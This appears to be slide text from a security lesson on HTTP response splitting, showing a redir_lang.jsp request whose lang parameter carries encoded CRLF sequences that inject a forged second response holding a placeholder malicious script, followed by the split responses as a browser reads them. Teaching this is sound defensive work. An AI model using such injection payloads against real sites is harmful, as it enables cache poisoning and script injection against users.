 • Bad input
%0d%0a - CRLF
/redir_lang.jsp?lang=foobar%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-
Type:%20text/html%0d%0aContent-
Length:%2059%0d%0a%0d%0a<html>malicious script</html>
• Split response
HTTP/1.1 302 Found
Date: Wed, 24 Dec 2003 15:26:41 GMT
Location: http://10.1.1.1/by_lang.jsp?lang=foobar
Content-Length: 0
browser thinks this
is the reply to the
request
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 59
<html>malicious script</html>
....
browser thinks this is the
response from the redirection